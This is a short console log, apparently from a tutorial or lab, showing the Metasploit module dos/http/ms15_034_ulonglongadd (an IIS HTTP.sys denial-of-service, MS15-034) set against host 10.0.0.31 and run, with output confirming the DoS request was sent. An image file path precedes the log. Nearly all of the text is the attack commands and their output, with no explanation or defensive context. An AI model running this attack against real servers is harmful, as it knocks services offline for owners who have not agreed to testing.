 msf auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(dos/http/ms15_034_ulonglongadd) >